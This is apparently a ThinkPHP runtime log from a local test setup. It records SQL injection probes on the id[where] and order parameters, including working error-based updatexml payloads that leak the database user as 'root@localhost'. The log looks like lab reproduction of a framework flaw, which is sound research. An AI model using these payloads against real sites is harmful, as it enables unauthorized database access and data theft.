 tp.test:8888/Application/Runtime/Logs/Home/21_07_29.log
[ 2021-07-29T11:46:27+08:00 ] ::1 /home/index/test?id[where]=username=kkey
ERR: 1054:Unknown column 'kkey' in 'where clause'
[ SQL ] : SELECT * FROM `think_user` WHERE username=kkey LIMIT 1
[ 2021-07-29T12:00:20+08:00 ] ::1 /home/index/test?id[where]=(1=1)%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))--+
ERR: 1105:XPATH syntax error: '~root@localhost~'
[ SQL ] : SELECT * FROM `think_user` WHERE (1=1) and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--  LIMIT 1
[ 2021-07-29T15:00:46+08:00 ] ::1 /home/index/test?order=id%27
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
LIMIT 1' at line 1
[ SQL ] : SELECT * FROM `think_user` ORDER BY id' LIMIT 1
[ 2021-07-29T15:00:54+08:00 ] ::1 /home/index/test?order=id%27--+
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''--
LIMIT 1' at line 1
[ SQL ] : SELECT * FROM `think_user` ORDER BY id'--  LIMIT 1
[ 2021-07-29T15:01:31+08:00 ] ::1 /home/index/test?order=id%27
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
LIMIT 1' at line 1
[ SQL ] : SELECT * FROM `think_user` ORDER BY id' LIMIT 1
[ 2021-07-29T15:04:16+08:00 ] ::1 /home/index/test?order=id%27
ERR: 1064:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
LIMIT 1' at line 1
[ SQL ] : SELECT * FROM `think_user` ORDER BY id' LIMIT 1
[ 2021-07-29T15:05:19+08:00 ] ::1 /home/index/test?order=updatexml(1,concat(0x7e,(select%20user()),0x7e),1)
ERR: 1105:XPATH syntax error: '~root@localhost~'
[ SQL ] : SELECT * FROM `think_user` ORDER BY updatexml(1,concat(0x7e,(select user()),0x7e),1) LIMIT 1